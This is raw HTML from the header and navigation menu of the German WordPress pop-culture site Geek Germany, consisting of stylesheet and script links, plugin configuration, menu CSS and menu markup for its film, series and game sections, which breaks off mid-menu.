<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"14329de945","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/tags/884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive tag tag-aerzte tag-884 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" 